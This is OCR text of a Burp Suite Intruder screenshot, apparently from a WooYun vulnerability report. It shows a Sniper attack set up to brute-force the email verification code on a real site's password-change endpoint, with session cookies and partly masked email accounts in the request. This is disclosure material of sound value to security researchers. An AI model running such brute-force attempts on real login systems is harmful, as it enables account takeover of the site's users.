 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
http://login.ecitic.com/PassportWeb/zh_cn/member/modifyPassword_email.html
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C;
.NET4.0E)
Host: login.ecitic.com
Content-Length: 58
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=9057F6D8787EF7C1AF357BB8AF2DB26D;
JSESSIONID=EEF6CDB8D64530155A27CCF6088D513B;
memberInfo=i6tcvby9LWFc1ZAZKeEfI4TjtPfmWjQ%2Bc6uY79SAhZnUvqz8m%2BwAjPLculxnXRds
BNpR5Sb7bZiS%0AXSOplGOaCKZgA7wBhMieWz2Z2S92sCcohaBGH9kYbdgd6AUOquOrZan6qvPR4cqY
zimUP69aLlGa%0A%2BViLSHEPB1Tb4HK6XDdKz3LOArkES%2BJNkwM7lGgyQMRaCAOcKLW5Ows31iA5
%2FnLJcp4xTusegPA8%0AIsK%2FYMI; userId=2530033 8%40qq.com;
userName=2530033 8%40qq.com
account=982 401%40qq.com&verifyCode=§111111§&type=e&flag=2
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 1087
www.wooyun.org